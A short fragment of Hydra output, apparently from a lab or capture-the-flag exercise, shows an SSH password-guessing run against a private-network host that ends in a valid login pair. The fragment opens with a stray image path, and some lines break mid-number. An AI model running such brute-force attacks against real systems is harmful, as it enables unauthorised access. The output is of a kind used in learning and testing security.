 344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 1
4344399 [child 0] (0/0)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-09 1
5:41:12